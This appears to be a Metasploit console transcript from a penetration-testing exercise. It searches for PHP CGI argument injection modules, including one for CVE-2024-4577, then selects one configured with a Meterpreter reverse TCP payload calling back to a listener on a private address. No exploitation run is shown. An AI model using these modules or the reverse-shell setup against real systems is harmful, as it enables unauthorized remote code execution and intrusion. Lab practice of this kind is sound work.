 msf6 > search php_cgi
Matching Modules
================
#  Name                                                          Disclosure Date  Rank       Check  Description
-  ----                                                          ---------------  ----       -----  -----------
0  exploit/multi/http/php_cgi_arg_injection                      2012-05-03       excellent  Yes    PHP CGI Argument Injection
1  exploit/windows/http/php_cgi_arg_injection_rce_cve_2024_4577  2024-06-06       excellent  Yes    PHP CGI Argument Injection Remote Code Execution
2    \_ target: Windows PHP                                      .                .          .      .
3    \_ target: Windows Command                                  .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/http/php_cgi_arg_injection_rce_cve_2024_4577
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Command'
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
PLESK        false            yes       Exploit Plesk
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.3.131    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.